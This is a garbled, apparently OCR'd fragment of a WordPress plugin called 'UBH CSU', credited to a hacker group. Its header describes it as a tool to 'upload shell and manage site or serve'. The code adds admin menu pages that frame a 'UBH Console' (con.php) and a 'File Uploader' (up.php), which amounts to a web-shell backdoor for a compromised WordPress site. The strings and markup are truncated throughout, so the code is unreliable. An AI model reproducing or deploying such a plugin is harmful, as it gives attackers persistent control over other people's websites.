
/* 

Plugin Name: UBH CSU 

Plugin URI: ubhteam.org 

Description: upload shell and manage site or serve
Author: Prappo Prince 

Author URI: prappo-prince.me 

Version: 1.0 

*/
add_action(
"admin_menu"
,
function
()
{add_object_page
ign=\"center"
>

     <img src=
"http://www.ubhteam.org/images/UBHFi
     <h1>United Bangladeshi Hackers</h1>

     <h2>www.ubhteam.org</h2>

     </div>

     "
;});add_submenu_page(
"ubh"
,
"UBH Console"
,
"UB
        <IFRAME SRC=\""
;
echo
 plugins_url(
"con.php"
        "
;});add_submenu_page(
"ubh"
,
"File Uploader
        <IFRAME SRC="
";echo plugins_url("
up.php
",_
        "
?>